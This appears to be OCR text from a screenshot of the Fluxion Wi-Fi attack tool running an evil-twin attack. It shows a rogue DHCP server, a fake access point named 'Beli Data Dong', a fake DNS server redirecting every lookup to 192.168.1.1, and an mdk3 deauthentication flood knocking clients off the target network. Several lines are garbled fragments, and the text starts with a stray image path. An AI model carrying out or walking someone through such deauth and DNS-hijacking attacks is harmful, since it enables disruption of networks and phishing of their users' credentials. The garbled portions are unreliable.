 DHCP
Internet Systems Consortium DHCP Server 4.3.4
Copyright 2004-2016 Internet Systems Consortium.
All rights reserved.
For info, please visit https://www.isc.org/software/dhcp/
Config file: /tmp/TMPflux/dhcpd.conf
Database file: /tmp/TMPflux/dhcpd.leases
PID file: /var/run/dhcpd.pid
Wrote 0 leases to leases file.
Listening on LPF/wlan0/68:59:11:2c:0c:c9/192.168.1.0/24
Sending on   LPF/wlan0/68:59:11:2c:0c:c9/192.168.1.0/24
Sending on   Socket/fallback/fallback-net
Server starting service.
Wifi Information
ACCESS POINT:
SSID............: Beli Data Dong
MAC.............: 68:59:11:2C:0D:C9
Channel.........: 11
Vendor..........:
Operation time..: 00:00:09
Attempts........: 0
Clients.........: 0
CLIENTS ONLINE:
FAKEDNS
pyminifakeDfluxassNS:: dom.query. 60 IN A 192.168.1.1
Request: google.com. -> 192.168.1.1
Request: google.com. -> 192.168.1.1
Request: google.com.example.net. -> 192.168.1.1
Deauth all [mdk3]  Beli Data Dong
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: FF:FF:FF:FF:FF:FF and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: C2:80:45:62:80:07 and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 68:59:11:2C:0D:C9 on channel: 11
Disconnecting between: C2:80:45:62:80:07 and: 68:59:11:2C:0D:C9 on channel: 11
Packets sent:     97 - Speed:   16 packets/sec
fluxion : sh : – Ko
AP
DHCP
FAKEDNS
Wifi Information
Deauth all [mdk3
us
14:34